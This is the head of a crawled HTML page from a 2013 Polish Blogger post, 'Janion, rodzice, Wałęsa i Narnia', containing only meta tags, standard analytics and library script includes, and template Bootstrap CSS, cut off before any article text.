

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html
body_size: 95088
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-12285583-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12285583-1');
</script>
<!-- Links -->
<script src='https://use.fontawesome.com/90ef38dbc3.js'></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js' type='text/javascript'></script>
<!-- Links END-->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://trzyczesciowygarnitur.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="trzyczęściowy garnitur - Atom" href="https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="trzyczęściowy garnitur - RSS" href="https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="trzyczęściowy garnitur - Atom" href="https://www.blogger.com/feeds/852867059430103893/posts/default" />

<link rel="alternate" type="application/atom+xml" title="trzyczęściowy garnitur - Atom" href="https://trzyczesciowygarnitur.blogspot.com/feeds/8964425839366137582/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1mLmUxEt1ws_H9pAmr2RkdyS8bKR-dIbTdlH4d8N6FTgdxNCEWpw-H0UG-H8sdpkOCmvPNn1CGJWGpJUayB-FFiiWvDkTZ6gIpG6Y6P58voBDcAMffn1Jtn-bREyqUbYj6XRZPht5HH-X/s1600/walesa_rodzice_janion.jpg' rel='image_src'/>
<meta content='https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html' property='og:url'/>
<meta content='Janion, rodzice, Wałęsa i Narnia' property='og:title'/>
<meta content='   Ostatni tydzień spędziłam we Włoszech (proszę nie zazdrościć - pracowicie spędziłam), niemal nie zaglądając do internetu, miałam więc oka...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1mLmUxEt1ws_H9pAmr2RkdyS8bKR-dIbTdlH4d8N6FTgdxNCEWpw-H0UG-H8sdpkOCmvPNn1CGJWGpJUayB-FFiiWvDkTZ6gIpG6Y6P58voBDcAMffn1Jtn-bREyqUbYj6XRZPht5HH-X/w1200-h630-p-k-no-nu/walesa_rodzice_janion.jpg' property='og:image'/>
<title>
Janion, rodzice, Wałęsa i Narnia - trzyczęściowy garnitur
</title>
<!-- Description and Keywords -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<meta content='Janion, rodzice, Wałęsa i Narnia' property='og:title'/>
<meta content='https://trzyczesciowygarnitur.blogspot.com/2013/03/janion-rodzice-waesa-i-narnia.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1mLmUxEt1ws_H9pAmr2RkdyS8bKR-dIbTdlH4d8N6FTgdxNCEWpw-H0UG-H8sdpkOCmvPNn1CGJWGpJUayB-FFiiWvDkTZ6gIpG6Y6P58voBDcAMffn1Jtn-bREyqUbYj6XRZPht5HH-X/s1600/walesa_rodzice_janion.jpg' property='og:image'/>
<meta content='trzyczęściowy garnitur' property='og:site_name'/>
<meta content='https://trzyczesciowygarnitur.blogspot.com/' name='twitter:domain'/>
<meta content='Janion, rodzice, Wałęsa i Narnia' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1mLmUxEt1ws_H9pAmr2RkdyS8bKR-dIbTdlH4d8N6FTgdxNCEWpw-H0UG-H8sdpkOCmvPNn1CGJWGpJUayB-FFiiWvDkTZ6gIpG6Y6P58voBDcAMffn1Jtn-bREyqUbYj6XRZPht5HH-X/s1600/walesa_rodzice_janion.jpg' name='twitter:image'/>
<meta content='Janion, rodzice, Wałęsa i Narnia' name='twitter:title'/>


    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
/*-----------------------------------------------
Name    : Feedly
Designer: Templateclue
Url     : http://www.Templateclue.com/
License : Creative Commons Attribution License
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#e74c3c"/>
<Variable name="theme.sec.color" description="Theme Secondary Color" type="color" default="#504f4c"/>
====================*/
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700);
@import url(https://fonts.googleapis.com/css?family=Lato:400,700);
@import url(https://fonts.googleapis.com/css?family=Droid+Serif:700);
/*!
* Bootstrap v3.3.6 (http://getbootstrap.com)
* Copyright 2011-2015 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
*//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media 